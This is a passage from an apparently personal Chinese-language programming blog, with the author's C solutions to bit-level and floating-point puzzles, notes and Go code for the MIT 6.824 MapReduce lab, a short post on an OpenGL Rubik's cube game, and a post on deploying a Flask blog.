* howManyBits(-1) = 1
* howManyBits(0x80000000) = 32
* Legal ops: ! ~ & ^ | + << >>
* Max ops: 90
* Rating: 4
*/
int howManyBits(int x) {
// 对于正数,第一个非零位+1所在位置
// 对于负数,第一个零位+1的位置
int n = 0; // 从最低位到第一个非零位的位数
// 对负数取反
x = x ^ (x >> 31); // 如果x为负,转为非负数,但值不等;非负数不变。之后就可以按照正数的查找方式来找第一个非零位
n = n + ((!!(x >> 16)) << 4); // 如果x右移16位后是0,说明x的高16位是0。如果不是,n累加 1<<4 = 16
n = n + ((!!(x >> (8 + n))) << 3); // 再右移8位
n = n + ((!!(x >> (4 + n))) << 2); // 4
n = n + ((!!(x >> (2 + n))) << 1); // 2
n = n + ((!!(x >> (1 + n)))); // 1
n = n + (x >> n); // 看看
return n + 1;
}
//float
/*
* floatScale2 - Return bit-level equivalent of expression 2*f for
* floating point argument f.
* Both the argument and result are passed as unsigned int's, but
* they are to be interpreted as the bit-level representation of
* single-precision floating point values.
* When argument is NaN, return argument
* Legal ops: Any integer/unsigned operations incl. ||, &&. also if, while
* Max ops: 30
* Rating: 4
*/
unsigned floatScale2(unsigned uf) {
int sign = uf & 0x80000000;
int exp = uf & 0x7f800000;
int frag = uf & 0x007fffff;
if (exp == 0) {
//非规格化的数
return sign | frag << 1;
}
if (exp == 0x7f800000) { // inf or NaN
return uf;
}
// 规格化的数
exp += 0x0800000; // 指数加1,相当于 乘二
if (exp == 0x7f800000) {
// inf
frag = 0;
}
return sign | exp | frag;
}
/*
* floatFloat2Int - Return bit-level equivalent of expression (int) f
* for floating point argument f.
* Argument is passed as unsigned int, but
* it is to be interpreted as the bit-level representation of a
* single-precision floating point value.
* Anything out of range (including NaN and infinity) should return
* 0x80000000u.
* Legal ops: Any integer/unsigned operations incl. ||, &&. also if, while
* Max ops: 30
* Rating: 4
*/
int floatFloat2Int(unsigned uf) {
int sign = uf & 0x80000000;
int exp = ((uf & 0x7f800000) >> 23) - 127; // 规格化数的指数的真值(非规格化数一律返回0)
int frag = (uf & 0x007fffff) | 0x00800000; // 补上前导1
int absval;
if (exp < 0) {
return 0;
}
if (exp > 30) {
return 0x80000000;
}
if (exp < 23) {
// 需要截断部分尾数
absval = frag >> (23 - exp);
} else {
absval = frag << (exp - 23);
}
return sign == 0x80000000 ? -absval : absval;
}
/*
* floatPower2 - Return bit-level equivalent of the expression 2.0^x
* (2.0 raised to the power x) for any 32-bit integer x.
*
* The unsigned value that is returned should have the identical bit
* representation as the single-precision floating-point number 2.0^x.
* If the result is too small to be represented as a denorm, return
* 0. If too large, return +INF.
*
* Legal ops: Any integer/unsigned operations incl. ||, &&. Also if, while
* Max ops: 30
* Rating: 4
*/
unsigned floatPower2(int x) {
if (x < -149) {
return 0;
}
// 非规格化的数
if (x < -126) {
return 0x800000 >> (-126 - x);
}
// 规格化的数
if (x <= 127) {
return (x + 127) << 23;
} else {
// +INF
return 0xff << 23;
}
}
ps: gdb好难用😅
MIT 6.824 Lab1:MapReduce
Paper: MapReduce(2004) 一种编程模式,屏蔽了分布式系统的复杂,由一个master来分配任务,同时也需要RPC调用
遇到问题:不知道如何分配给reduce worker需要读取的文件
理解与解决:对于每一个执行map的worker A来说,A需要读取一个确定的文件file1,将每一个不同的key-value对(即一个单词->1)写入Nreduce个中间文件之一,Nreduce由用户指出,至于写入哪一个文件,需要用hash(key)% Nreduce 来获得该文件索引。For example, 第x个map任务,对于值为key的键值对(ihash(key)%Nreduce = Y),需要写入mr-X-Y.txt的中间文件中。
对于执行reduce任务的worker B
- 他需要读取所有 mr-*-r.txt的文件,r为这个reduce任务的id
- sort,根据key值排序,相同的key值就被放在一起了
- 调用reduce函数
- 将结果写入mr-out-r.txt
关于Linux下的timeout,在MacOS中没有对应的命令,使用brew安装coreutils,再在lab1的测试脚本中使用alias timeout=gtimeout,作为替代
第一次进行测试后,发现测试脚本只启动了3个worker,所以我的代码还需修改,worker完成当前分配的任务后,继续接受master的assign指令。
经过修改,单个worker可以不断向master请求,完成所有的mapreduce任务,同时加入了任务的超时判断,即在master的数据结构中增加了一个map,从任务号到任务开始时间的映射。但是测试脚本发现出现了map concurrent write,原来是新增加的map结构未加锁。
再次测试遇到问题,没有通过reduce任务的并发测试。现象十分奇怪,单独测试reduce的并发没有问题,但是只要加了word count的测试脚本,reduce任务就timeout。
为了检测worker crash,使用heartbeat(参考大佬vtta)来清除宕机的worker,同时增加了worker的唯一id生成函数,使用tempfile写入reduce的任务
2021/5/12 update
重构了下代码,没有使用心跳来保证worker的正常运行,而是只在master中增加对注册worker的定时器。如果worker在规定时间内没有RPC请求,master会删除有关worker的数据结构,当worker发来迟到的RPC时,master不予处理。
main/mrworker.go中会调用Worker函数开启worker来请求任务(mapjob、reducejob),处理逻辑如下:
func Worker(mapf func(string, string) []KeyValue,
reducef func(string, []string) string) {
registReply := RegistResp{}
if ok := call("Master.RegisterWorker", &RegistArgs{}, ®istReply); !ok {
return
}
workerID := registReply.WorkerID
// Your worker implementation here.
// send call to request task
tryAccessTimes := 0
for {
args := RequestArgs{-1, -1, workerID}
reply := ResponseType{}
if ok := call("Master.AcceptWorker", &args, &reply); !ok {
fmt.Println("worker > request failed, sleep...")
time.Sleep(100 * time.Millisecond)
tryAccessTimes++
if tryAccessTimes > 5 {
fmt.Println("worker > cannot access master. Quit")
return
}
continue
}
tryAccessTimes = 0
if reply.NReduce == -1 {
fmt.Println("worker > exit")
return
}
// fmt.Println("apply job success")
switch reply.JobType {
case MAP: // map job
mapJob(&reply, mapf)
case REDUCE:
reduceJob(&reply, reducef)
}
}
}
处理逻辑中定义了三种RPC(但是只使用了两种请求args)
const (
MAP = 1
REDUCE = 2
)
type RegistArgs struct {
}
type RegistResp struct {
WorkerID int
}
// RequestArgs worker请求的类型
type RequestArgs struct {
TaskNum int // 返回被分配的任务索引,初始请求时为空
JobType int // 任务类型 1-map 2-reduce
WorkerID int // 这个worker的ID
}
// master的应答
type ResponseType struct {
NReduce int // master的用户参数,取模用
JobType int
BucketName string // 分配的任务名称 (map任务需要读取的文件名)
TaskNum int // 任务号
// 1、对于map任务,master数据结构中的files的下标 + 1
// 2、对于reduce任务,taskNum在 [0, NReduce) 区间内
}
这边使用了counter函数生成全局唯一的worker ID。
func counter() (f func() int) {
i := 0
return func() int {
i += 1
return i
}
}
// generate a unique id for a worker or a Job
var uniqueID = counter()
mapjob的处理
func mapJob(reply *ResponseType,
mapf func(string, string) []KeyValue) {
// 打开原始文件
file, err := os.Open(reply.BucketName)
if err != nil {
log.Fatalf("cannot open %v", reply.BucketName)
}
content, err := ioutil.ReadAll(file)
if err != nil {
log.Fatalf("cannot read %v", reply.BucketName)
}
file.Close()
// 调用用户的map函数
kva := mapf(reply.BucketName, string(content))
// 对于每个key值,划分为nReduce个组
var groups = make([][]KeyValue, reply.NReduce)
for _, kv := range kva {
gid := ihash(kv.Key) % reply.NReduce
groups[gid] = append(groups[gid], kv)
}
// 将中间文件写入disk,注意写入的是NReduce个不同文件
for index, kvs := range groups {
// 创建或打开intermediate文件
filename := "mr-" + strconv.Itoa(reply.TaskNum) + "-" + strconv.Itoa(index)
// file, _ = os.OpenFile(filename, os.O_RDWR|os.O_APPEND|os.O_CREATE, 0644)
file, err := ioutil.TempFile(".", "mr-")
if err != nil {
log.Fatalln("cannot create temporary file")
}
enc := json.NewEncoder(file)
for _, kv := range kvs {
err := enc.Encode(&kv)
if err != nil {
os.Remove(file.Name())
// call for failure
log.Fatal("map write file error")
}
}
os.Rename(file.Name(), filename)
if err != nil {
log.Fatalln("cannot rename to", filename)
}
log.Printf("%s created.", filename)
}
rpArgs := RequestArgs{}
rpArgs.JobType = MAP
rpArgs.TaskNum = reply.TaskNum
rpReply := ResponseType{}
call("Master.WorkerFinished", &rpArgs, &rpReply) // TODO: 考虑失败的worker
}
reducejob的处理
func reduceJob(reply *ResponseType,
reducef func(string, []string) string) {
// 读取所有属于taskNum的mr-X-taskNum.txt文件 到 intermediate
var intermediate []KeyValue
for i := 0; ; i++ { // i对应map任务号
filename := "mr-" + strconv.Itoa(i) + "-" + strconv.Itoa(reply.TaskNum)
file, err := os.Open(filename)
if err != nil {
break
}
dec := json.NewDecoder(file)
for {
var kv KeyValue
if err := dec.Decode(&kv); err != nil {
break
}
intermediate = append(intermediate, kv)
}
file.Close()
}
// sort
sort.Sort(ByKey(intermediate))
// 注意!使用临时文件,防止残缺文件被写入!
oname := fmt.Sprintf("mr-out-%v", reply.TaskNum)
ofile, err := ioutil.TempFile(".", "mr-")
// oname := "mr-out-" + strconv.Itoa(reply.TaskNum)
// ofile, err := os.Create(oname)
if err != nil {
log.Fatalln("cannot create temporary file")
}
fmt.Printf("worker > inter len : %v\n", len(intermediate))
// call the user define reduce function
i := 0
for i < len(intermediate) {
j := i + 1
for j < len(intermediate) && intermediate[j].Key == intermediate[i].Key { // the same key has been sorted to be together
j++
}
values := []string{}
for k := i; k < j; k++ {
values = append(values, intermediate[k].Value)
}
output := reducef(intermediate[i].Key, values)
// this is the correct format for each line of Reduce output.
fmt.Fprintf(ofile, "%v %v\n", intermediate[i].Key, output)
i = j
}
err = ofile.Close()
if err != nil {
log.Fatalln("cannot close", oname)
}
err = os.Rename(ofile.Name(), oname)
if err != nil {
log.Fatalln("cannot rename to", oname)
}
rpArgs := RequestArgs{}
rpArgs.JobType = REDUCE
rpArgs.TaskNum = reply.TaskNum
rpReply := ResponseType{}
call("Master.WorkerFinished", &rpArgs, &rpReply) // 目前,未考虑失败的worker
}
master中保存的数据结构
var (
mu sync.Mutex
)
// State 为job的状态
type State int
const (
IDLE = 0
INPROGRESS = 1
COMPLETE = 2
)
type Master struct {
// Your definitions here.
mapState map[int]State // 序号 -》状态
fileNames []string // 序号 -> 文件名
mapWorker map[int]int // 序号 -》workerid
mapDone bool
nReduce int // 需要启动的reduce worker数量,也是每个map任务需要写入的文件数量
reduceState map[int]State // 一个nReduce大小的切片,记录reduce任务完成的情况, 0-未分配,1-已分配,2-已完成
reduceWorker map[int]int // 任务号 -》 worker
reduceDone bool
timers map[int]*time.Timer // 计时器,映射为workerID到timer
}
master对三种RPC的处理
用于worker注册的
// RegisterWorker worker注册,生成定时器goroutine
func (m *Master) RegisterWorker(args *RegistArgs, reply *RegistResp) error {
mu.Lock()
defer mu.Unlock()
workerID := uniqueID()
reply.WorkerID = workerID
m.timers[workerID] = time.NewTimer(time.Second * 10)
log.Printf("Master > new worker %v register", workerID)
// 为每个worker分配一个定时器线程
go func(worker int, timer <-chan time.Time) {
<- timer // 如果定时器超时了
mu.Lock()
defer mu.Unlock()
delete(m.timers, worker) // 删除定时器
for jobid, wid := range m.mapWorker {
if wid == worker {
m.mapState[jobid] = IDLE
delete(m.mapWorker, jobid)
log.Printf("Master > map worker %v time out", worker)
}
}
for jobid, wid := range m.reduceWorker {
if wid == worker {
m.reduceState[jobid] = IDLE
delete(m.reduceWorker, jobid)
log.Printf("Master > reduce worker %v time out", worker)
}
}
}(workerID, m.timers[workerID].C)
return nil
}
用于worker请求任务的:
// AcceptWorker PRC响应 接受worker的请求任务请求
func (m *Master) AcceptWorker(args *RequestArgs, reply *ResponseType) error {
mu.Lock()
defer mu.Unlock()
reply.NReduce = m.nReduce
if !m.mapDone { // map未完成
mapjobid := m.assignMapJob(args.WorkerID)
if mapjobid == -1 {
return fmt.Errorf("please apply job again")
}
reply.JobType = MAP
reply.BucketName = m.fileNames[mapjobid]
reply.TaskNum = mapjobid
m.mapWorker[mapjobid] = args.WorkerID
} else if !m.reduceDone{
rdTaskNum := m.assignReduceJob(args.WorkerID)
if rdTaskNum == -1 {
reply.NReduce = -1 // 告诉worker不要再申请任务了
return fmt.Errorf("no job available")
}
reply.JobType = REDUCE
reply.TaskNum = rdTaskNum
}
return nil // success assigned
}
用与worker告知结束任务的
// WorkerFinished 回应worker完成工作
// 对于timeout的worker,即使worker完成了任务,由于在master保存的数据结构中找不到对应的worker
func (m *Master) WorkerFinished(args *RequestArgs, reply *ResponseType) error {
mu.Lock()
defer mu.Unlock()
if args.JobType == MAP {
_, ok := m.mapWorker[args.TaskNum]
if !ok {
return fmt.Errorf("Map Worker timeout, job : %v", m.fileNames[args.TaskNum])
}
m.mapState[args.TaskNum] = COMPLETE
delete(m.mapWorker, args.TaskNum)
fmt.Printf("Map job" + m.fileNames[args.TaskNum] + " finish\n")
} else if args.JobType == REDUCE {
_, ok := m.reduceWorker[args.TaskNum]
if !ok {
return fmt.Errorf("Reduce worker timeout, job : %v", args.TaskNum)
}
m.reduceState[args.TaskNum] = COMPLETE
delete(m.reduceWorker, args.TaskNum)
fmt.Printf("Reduce job" + strconv.Itoa(args.TaskNum) + " finish\n")
}
return nil
}
master分配任务使用的函数
// 根据job类型来选择文件名
func (m *Master) assignMapJob(worker int) (job int){
mapComplete := true
for jobid, state := range m.mapState {
if state == IDLE {
job = jobid
m.mapState[jobid] = INPROGRESS
m.mapWorker[jobid] = worker
return
}
if state != COMPLETE {
mapComplete = false
}
}
if mapComplete {
m.mapDone = true
log.Println("map phase compelet")
}
return -1
}
func (m *Master) assignReduceJob(worker int) (reduceNum int) {
reduceComplete := true
for jobid, state := range m.reduceState {
if state == IDLE {
reduceNum = jobid // 返回该reduce任务的编号,即这个reduce worker要读取mr-X-reduceNum.txt的中间文件
m.reduceState[jobid] = INPROGRESS
m.reduceWorker[jobid] = worker
return
}
if state != COMPLETE {
reduceComplete = false
}
}
if reduceComplete {
m.reduceDone = true
log.Println("reduce phase complete")
}
return -1
}
MagicCube
基于OpenGL的3D魔方游戏
这是上学期的计算机图形学和C++程序设计课程的联合大作业,因为一年前的flag(之前和小组成员共同完成过一个console的魔方,用的是C),一直打算做一个可视化的魔方,目前已经完成相当友好的用户界面,可以在设计好的场景中自由移动,用键盘控制旋转魔方各个面,回车键复原(复原算法就简略了:反着转回来),在此记录一下。
展示:

bluelog博客的搭建
2023.1.3 保留纪念下第一篇博客
这是我用自己搭建的blog写的第一篇测试性质的博文,同学们可以随意评论试试呀
准备
这个博客用flask作为后端框架,前端使用bootstrap模板,jinja2引擎渲染页面,mysql数据库支持,阿里云的ubuntu作为服务器部署(10元/月,好用不贵)搭建的教程参考了李辉的著作《flask web开发实战》,链接可以在博客底部找到,真心觉得他写的flask web开发实战是一本好书。以后会慢慢扩充详细搭建记录
部署
在linux服务器上部署的时候,一定要记得路径的设置(用nginx和supervisor的时候),例如ubuntu的路径是/home/username/link
再来插入个图片: (这个图片是通过ckeditor直接存到我的服务器上面的,图片原来再腾讯云的服务器存着的,现在没了)
以下是编辑的页面,用了ckeditor4提供的flask接口,可以快速实现插入图片,代码,分割线等元素。但
偶尔会出现插入图片出现505错误。原因发现是图片的格式不对,只支持jpg、jpeg、png、gif格式(详见setting.py)。
Change log
2020.5.5更新
增加了电子邮件功能,评论回复后会向评论者发送提醒邮件
2020.6.3更新
增加了全文搜索功能
2020.12.5更新
增加了登录验证和博客的安全性